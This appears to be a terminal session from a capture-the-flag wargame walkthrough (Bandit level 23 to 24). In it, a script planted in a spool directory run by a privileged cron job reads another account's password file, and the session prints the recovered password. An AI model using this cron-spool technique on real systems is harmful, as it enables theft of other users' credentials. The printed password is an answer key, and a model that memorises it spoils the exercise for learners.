 bandit23@bandit:~$ vim /tmp/payload_bandit24
bandit23@bandit:~$ cat /tmp/payload_bandit24
#!/bin/bash
Our Payload
cat /etc/bandit_pass/bandit24 > /tmp/bandit24_passwd
bandit23@bandit:~$ chmod +x /tmp/payload_bandit24
bandit23@bandit:~$
bandit23@bandit:~$ cp /tmp/payload_bandit24 /var/spool/bandit24/
bandit23@bandit:~$
bandit23@bandit:~$
bandit23@bandit:~$ stat --format %U /var/spool/bandit24/payload_bandit24
bandit23
bandit23@bandit:~$ cat /tmp/bandit24_passwd
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
Worked!.
bandit23@bandit:~$
bandit23@bandit:~$